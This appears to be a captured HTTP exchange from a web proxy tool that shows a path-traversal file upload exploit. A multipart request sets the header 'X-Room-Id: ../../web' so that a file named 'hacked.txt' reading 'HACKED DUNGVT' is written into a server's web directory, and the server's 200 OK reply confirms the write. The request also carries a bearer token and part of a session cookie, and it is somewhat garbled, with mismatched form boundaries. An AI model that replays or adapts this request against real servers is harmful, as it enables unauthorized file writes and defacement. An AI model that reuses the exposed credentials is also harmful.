 Authorization: Bearer 8ba36f981b42368490c45a6f11348603
X-Room-Id: ../../web
Content-Type: multipart/form-data; boundary=----geckoformboundary
Content-Length: 203
Origin: http://67.223.119.69:3651
Connection: keep-alive
Cookie: session=
.eJydlWtr2zAUhv-KJswYIxdZdpLmfFigHYUFtpY13djiUnxRYhNbciW5pAv97zv2
CSBPGW7wLwO9rqNvQbSgOWWPJwzGfiT9jId-qbNwJt3hOa0heYAkcqSjarkP-ky4P
68gxIHMq68qoUktS0nrME5IsipopTsslycdYyfgFe1731J3ItnqpMi0JIa0bWcfcn
Priority: u=4
------geckoformboundaryf5d85d9f182a4ac9a617ef40f129de77
Content-Disposition: form-data; name="file"; filename="hacked.txt
HACKED DUNGVT
------geckoformboundaryf5d85d9f182a4ac9a617ef40f129de77--
Search
Response
Pretty Raw Hex Render
HTTP/1.1 200 OK
Content-Type: application/json
Date: Wed, 29 Apr 2026 11:28:08 GMT
Content-Length: 74
{
"filename":"hacked.txt",
"path":"web/hacked.txt",
"size":15,
"status":"ok"
}